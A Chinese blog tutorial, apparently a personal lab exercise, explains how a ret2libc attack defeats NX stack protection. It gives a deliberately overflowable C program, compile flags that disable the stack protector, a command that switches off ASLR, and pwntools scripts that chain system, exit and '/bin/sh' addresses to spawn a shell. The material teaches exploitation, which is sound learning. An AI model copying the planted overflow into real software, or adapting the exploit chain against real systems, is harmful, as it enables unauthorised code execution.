程序:

1.c

#include <stdio.h>

void exploit()

{

system("/bin/sh");

}

void func()

{

char str[0x20];

read(0,str,0x50);

}

int main()

{

func();

return 0;

}

0x01 NX介绍

溢出攻击的本质在于冯·诺依曼计算机模型对数据和代码没有明确区分这一先天性缺陷。因为攻击者可以将代码放置于数据区段,转而让系统去执行。

NX缓解机制开启后,使某些内存区域不可执行,并使可执行区域不可写。示例:使数据,堆栈和堆段不可执行,而代码段不可写。



2. 编译

gcc -Wall -g -o nx 1.c -fno-stack-protector -m32

没有使用 -z execstack ,所以数据所在内存页标识为不可执行,当程序溢出成功转入shellcode时,程序会尝试在数据页面上执行指令,此时CPU就会抛出异常,而不是去执行恶意指令。

关闭ASLR

echo 0 > /proc/sys/kernel/randomize_va_space

我们用下面的程序执行获取权限,将会报错(我试了,这里就不贴图了),因为开启了NX保护机制。这是关闭NX获取权限的,我写在这篇文章上了:

https://blog.csdn.net/qq_41683305/article/details/105014197

from pwn import *

p=process('./nx')

offset = 0x28+0x4

payload ='a'*offset+p32(0x8049172)

p.sendline(payload)

p.interactive()

0x03 原因



运行起nx,并保持运行状态,新打开一个终端,输入ps -a,查看nx的pid,然后执行cat /proc/52799/maps

发现stack不可以执行,我们的shellcode不可以执行了

0x04 ret2libc



ret2libc即控制函数执行libc中的函数,通常是返回至某个函数的plt处或者函数的具体位置(即函数对应的got表项的内容)。

一般情况下,我们会选择执行system("/bin/sh"),在不存在ASLR(地址随机化)的情况下,可以直接通过调试获得system的函数地址以及“/bin/sh”的地址 。



布局完成后,返回地址return_addr被覆盖为libc文件里的system函数地址,当运行到esp位置时,会跳转到system中执行,同时,esp指向esp+4,这时对system来说,它内部的ret(返回地址)执行时esp指针还是指向esp+4的,也就是esp + 4(0xdeadbeef)就是system函数的返回地址,而esp+8则是它的参数

注:对于不想使程序崩溃,可以将esp+4的覆盖为exit函数的地址

0x06 找地址



先执行start,运行我们的程序,然后输入下图内容,找到system和exit地址



接着找/bin/sh地址

我用的是第一个地址,成功了,后面两个我没有尝试

三个地址都找到了,修改我们的poc程序:

1.py

# -*- coding: utf-8 -*-

from pwn import *

p=process('./nx')

offset = 0x28+0x4

payload ='a'*offset+p32(0xf7e13660)

payload+=p32(0xf7e066f0)

payload+=p32(0x56557008)

p.sendline(payload)

p.interactive()



接着执行,成功获取权限

0x08 总结

Ret2Libc虽然把数据放在了不具备可执行权限的栈上,但成功执行了shellcode,这是因为只是把输入数据当做纯数据来间接劫持程序的执行流。

这个程序的成功执行得利于关闭ASLR,system和exit函数的地址才能固定下来。我们构造poc才方便很多。

ret2libc的精髓之处在于,把ret addr修改成libc库中的函数地址,并且构造了system函数的参数。对于DEP防御来说,你不让我执行我的代码,我就利用你的函数达到我的目的。这边是面向返回编程的设计思路。

参考:

https://www.jianshu.com/p/c90530c910b0

https://blog.csdn.net/counsellor/article/details/81986052?depth_1-utm_source=distribute.pc_relevant.none-task&utm_source=distribute.pc_relevant.none-task